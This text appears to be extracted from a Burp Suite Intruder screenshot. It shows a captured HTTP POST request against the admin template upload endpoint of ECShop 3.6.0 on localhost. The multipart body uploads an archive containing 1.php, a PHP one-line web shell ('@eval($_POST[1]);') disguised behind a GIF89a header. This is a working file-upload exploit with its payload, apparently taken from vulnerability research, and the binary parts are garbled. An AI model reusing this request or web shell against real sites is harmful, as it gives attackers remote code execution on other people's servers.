 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
St
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /ECShop_3.6.0_UTF8_release/source/ecshop/admin/template.php?is_ajax=1&act=upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/ECShop_3.6.0_UTF8_release/source/ecshop/admin/template.php?act=list
Content-Length: 380
Content-Type: multipart/form-data; boundary=---------------------------24221113127522
Cookie: loginNum=1; ECS_LastCheckOrder=Fri%2C%2006%20Dec%202019%2007%3A50%3A37%20GMT; ECSCP_ID=9f3437a076be8ee136fa0f1a4c01534158831ccb
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
-----------------------------24221113127522
Content-Disposition: form-data; name="file"; filename="1.tgz"
Content-Type: application/x-compressed
PK
0 sO! a % % 1.phpGIF89a
<?php
@eval($_POST[1]);
?>PK ?
0 sO! a % % $ 1.php
]êégÏ Õ « 7L \Õ ã 1L \Õ PK W H
-----------------------------24221113127522--